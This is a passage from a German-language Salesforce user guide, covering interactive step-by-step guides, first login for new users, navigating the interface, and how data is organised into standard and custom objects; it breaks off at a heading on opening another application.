

### <span id="page-35-0"></span>Sicherheit






## Salesforce Identity





## Datenimport





SIEHE AUCH:

[Tipps und Implementierungsleitfäden](#page-23-0)

## Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen

Interaktive schrittweise Anleitungen bringen Ihnen eine Aufgabe oder Funktion Schritt für Schritt näher. Salesforce erstellt schrittweise Anleitungen, die Sie bei der erfolgreichen Arbeit mit Salesforce unterstützen sollen.

Bevor Sie auf einen Link für eine schrittweise Anleitung klicken, sollten Sie sicherstellen, dass Sie über die richtigen Benutzerberechtigungen und über die entsprechende Lizenz für die gewünschte

Funktion verfügen, damit Sie auf die richtigen Seiten in Salesforce zugreifen können. Klicken Sie dann auf den Link, um die schrittweise Anleitung zu öffnen. Sofern Sie nicht bereits angemeldet sind, werden Sie aufgefordert, sich bei Ihrem Account anzumelden.

Die schrittweise Anleitung führt Sie durch eine Reihe von Schritten, die Sie dabei unterstützen, eine Aufgabe abzuschließen oder eine Funktion direkt in Ihrem eigenen Salesforce-Account zu überprüfen.

Anmerkung: Denken Sie daran, dass die schrittweisen Anleitungen Sie durch Ihren eigenen Salesforce-Account führen und nicht durch eine Demoumgebung. Sie nehmen also wirklich Änderungen an den Daten in Ihrer Organisation vor, während Sie die Schritte befolgen. Wenn Sie bezüglich dieser Änderungen Bedenken haben, sollten Sie die schrittweise Anleitung zunächst in einem Sandbox-Account oder in einer anderen Testumgebung durchführen.

## Erste Schritte als neuer Benutzer

Sie sind neu bei Salesforce? Richten Sie sich selbst als neuen Benutzer ein, damit Sie gleich mit der Verwendung der Anwendung beginnen können.

### 1. [Anmelden zum ersten Mal](#page-41-0)

Wenn Ihr Administrator Sie als neuer Benutzer einrichtet, erhalten Sie eine E-Mail, die Ihren Benutzernamen und einen Link zur Salesforce-Site Ihrer Organisation enthält.

### 2. [Navigieren in Salesforce](#page-41-1)

Hier erfahren Sie, wie Sie in den grundlegenden Bereichen von Salesforce navigieren, um sich schnell in der Anwendung zurechtzufinden.

### 3. [Einrichten Ihres Chatter-Profils](#page-46-0)

In Ihrem Chatter-Profil wird Ihren Kollegen und Kunden, mit denen Sie kommunizieren, angezeigt, wer Sie sind. Darin sind Ihr Foto und grundlegende Informationen, wie beispielsweise Ihre Berufsbezeichnung und Kontaktdaten enthalten.

### 4. [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

Salesforce enthält Optionen für persönliche Einstellungen, mit denen Sie Anpassungen vornehmen können, die Ihren persönlichen Anforderungen entsprechen. Je nachdem, welche Oberfläche von Salesforce Sie aktiviert haben, befinden sich diese Einstellungen in verschiedenen Teilen der Anwendung.

### 5. [Kennenlernen Ihres Salesforce-Administrators](#page-47-0)

Ihr Salesforce-Administrator, oder kurz "Admin", ist ein Salesforce-Benutzer, der Systemverwaltungsaufgaben übernimmt und über andere besondere Befugnisse verfügt. Administratoren sind dafür verantwortlich, Salesforce für ihre Organisation einzurichten und dafür zu sorgen, dass es reibungslos läuft. Administratoren verfügen über ein spezielles Profil, mit dem sie Benutzer hinzufügen und festlegen können, was die Benutzer in Salesforce anzeigen und tun können. Administratoren können die Produktivität aller Benutzer steigern, indem sie benutzerdefinierte Salesforce-Objekte, Workflows, Validierungsregeln, Berichte und vieles mehr erstellen. Administratoren planen, lösen Probleme und stehen Ihnen unterstützend zur Seite.

### 6. [Warum kann ich einige Funktionen nicht anzeigen?](#page-48-0)

Da Salesforce in hohem Maße anpassbar ist, haben Sie möglicherweise nicht auf alle Funktionen des Produkts Zugriff.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **All** Editionen; Chatter verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition



#### Verfügbarkeit: Alle Editionen

### 7. [Tipps für neue Benutzer](#page-49-0)

Hier erhalten Sie Tipps, die ihnen dabei helfen, Salesforce von Beginn an schnell und produktiv zu nutzen.

## <span id="page-41-0"></span>Anmelden zum ersten Mal

Wenn Ihr Administrator Sie als neuer Benutzer einrichtet, erhalten Sie eine E-Mail, die Ihren Benutzernamen und einen Link zur Salesforce-Site Ihrer Organisation enthält.

So melden Sie sich zum ersten Mal an:

- **1.** Überprüfen Sie Ihre E-Mail auf Anmeldeinformationen.
- **2.** Klicken Sie auf den Link in der E-Mail. Über den Link werden Sie automatisch auf der Site angemeldet.
- **3.** Auf der Site werden Sie zur Eingabe eines Kennworts und zur Auswahl einer Sicherheitsfrage und -antwort aufgefordert, die zur Überprüfung Ihrer Identität verwendet werden, falls Sie einmal Ihr Kennwort vergessen sollten.

Wenn Sie Ihre Anmeldedaten nicht erhalten haben, wenden Sie sich an den Salesforce-Administrator in Ihrer Organisation.

### SIEHE AUCH:

<span id="page-41-1"></span>[Fehlerbehebung bei Problemen mit der Anmeldung](#page-86-0) [Verifizieren Sie Ihre Identität](#page-51-0)

## Navigieren in Salesforce

Hier erfahren Sie, wie Sie in den grundlegenden Bereichen von Salesforce navigieren, um sich schnell in der Anwendung zurechtzufinden.

Salesforce ist ein wertvolles Tool. Wenn Sie mehr über die Benutzeroberfläche und darüber erfahren, wo Ihre Daten gespeichert werden, können Sie das Programm optimal nutzen.

- **1.** [Anordnung Ihrer Informationen in Salesforce.](#page-42-0)
- **2.** [Grundlegendes zu Salesforce-Seiten](#page-76-0).
- **3.** [Grundlegendes zu Ihrer Registerkarte "Startseite".](#page-82-0)
- **4.** [Navigieren auf Objektstartseiten.](#page-42-1)
- **5.** [Suchen nach dem Setup-Menü.](#page-45-0)

#### [Anordnung Ihrer Informationen in Salesforce](#page-42-0)

Salesforce ordnet Ihre Daten in logische Kategorien ein, die als Objekte bezeichnet werden. Ein Objekt ist eine Sammlung von Feldern, deren Name auf die Art von Informationen schließen lässt, die in den entsprechenden Feldern erfasst werden. Zu den häufig verwendeten Salesforce-Objekten zählen "Kontakte", "Accounts", "Kundenvorgänge" und "Berichte". So enthält das Objekt "Kontakte" beispielsweise Felder mit Information zu den Personen, mit denen Sie zusammenarbeiten, z. B. ihre Vornamen, Nachnamen, Telefonnummern, Geschäftstitel und die Unternehmen, bei denen sie arbeiten.

### [Navigieren auf Objektstartseiten](#page-42-1)

#### [Öffnen einer anderen Anwendung](#page-43-0)

Können Sie die gewünschte Funktion nicht finden? Vielleicht befindet sie sich in einer anderen Anwendung. Öffnen Sie das Dropdown-Menü, um alle für Sie verfügbaren Anwendungen anzuzeigen, und wählen Sie die gewünschte Anwendung aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### [Aufrufen des Setup](#page-45-0)

Je nach der verwendeten Salesforce-Oberfläche und den Benutzeroberflächeneinstellungen Ihrer Organisation wird das Setup auf unterschiedliche Weise aufgerufen.

## <span id="page-42-0"></span>Anordnung Ihrer Informationen in Salesforce

Salesforce ordnet Ihre Daten in logische Kategorien ein, die als Objekte bezeichnet werden. Ein Objekt ist eine Sammlung von Feldern, deren Name auf die Art von Informationen schließen lässt, die in den entsprechenden Feldern erfasst werden. Zu den häufig verwendeten Salesforce-Objekten zählen "Kontakte", "Accounts", "Kundenvorgänge" und "Berichte". So enthält das Objekt "Kontakte" beispielsweise Felder mit Information zu den Personen, mit denen Sie zusammenarbeiten, z. B. ihre Vornamen, Nachnamen, Telefonnummern, Geschäftstitel und die Unternehmen, bei denen sie arbeiten.

Es gibt zwei Arten von Salesforce-Objekten.

- **•** Standardobjekte sind in der von Ihrem Unternehmen erworbenen Salesforce-Lizenz enthalten. Dieses sind die am häufigsten verwendeten Objekte.
- **•** Benutzerdefinierte Objekte wurden erstellt, um den Geschäftsanforderungen Ihres Unternehmens gerecht zu werden.

Der Administrator Ihrer Organisation kann Standardobjekte anpassen oder benutzerdefinierte Objekte erstellen, die der Arbeit Ihres Unternehmens oder den speziellen Anforderungen Ihrer Branche gerecht werden. So könnte in Ihrer Organisation beispielsweise ein Objekt namens "Probleme" erstellt werden, um bekannte Probleme bei Produkten zu verfolgen, oder das Standardobjekt "Accounts" könnte in "Kunden" umbenannt werden, um der entsprechenden Bezeichnung in Ihrer Organisation Rechnung zu tragen.

Auf der Salesforce-Benutzeroberfläche arbeiten Sie mit Objekten immer über die entsprechenden Registerkarten. Das Objekt "Opportunity" verfügt beispielsweise über die Registerkarte "Opportunities". Wenn Sie in der Salesforce-Dokumentation von einem Objekt erfahren, es jedoch auf Ihrer Benutzeroberfläche nicht finden können, wenden Sie sich an Ihren Administrator, um herauszufinden, ob Ihnen das Objekt zur Verfügung gestellt werden kann. Wenn in Ihrer Edition Objekte und verwandte Registerkarten vorhanden sind, die Sie in der Dokumentation nicht finden können, liegt das möglicherweise daran, dass diese Objekte benutzerdefiniert sind. Wenden Sie sich an Ihren Administrator, um zu erfahren, wie Sie das betreffende Objekt verwenden.

#### <span id="page-42-1"></span>SIEHE AUCH:

[Navigieren auf Objektstartseiten](#page-42-1)

### Navigieren auf Objektstartseiten

In der Desktopanwendung finden Sie häufig verwendete Objekte, indem Sie auf die entsprechenden Registerkarten klicken, die oben auf dem Bildschirm angezeigt werden. Für andere Salesforce-Funktionen, wie "Startseite" und Chatter, sind ebenfalls Registerkarten vorhanden.

Klicken Sie auf die Registerkarte eines Objekts, um mit dem Arbeiten mit Ihren Daten zu beginnen. Wenn Sie beispielsweise auf Accountinformationen für die Kunden zugreifen möchten, mit denen Sie zusammenarbeiten, klicken Sie auf die Registerkarte "Accounts". Hier wird Folgendes angezeigt:

- **1.** Der Name des Objekt und der Typ der Daten, die Sie anzeigen. Dies ist in diesem Fall "Accounts".
- **2.** Optionen für die Listenansicht. In einer Listenansicht werden Ihre Accounts auf eine bestimmte Gruppe beschränkt (so können Sie beispielsweise auswählen, ob Sie "Alle Accounts" oder nur "Zuletzt angezeigte Accounts" anzeigen möchten).
- **3.** Eine Liste der zuletzt aufgerufenen Datensätze. In diesem Fall "Letzte Accounts". Diese Liste ist für alle standardmäßigen und benutzerdefinierten Objekte sichtbar und kann nicht angepasst werden.
- **4.** Links zu allen anderen Funktionen, die Sie als Nächstes verwenden können.

## <span id="page-43-0"></span>Öffnen einer anderen Anwendung

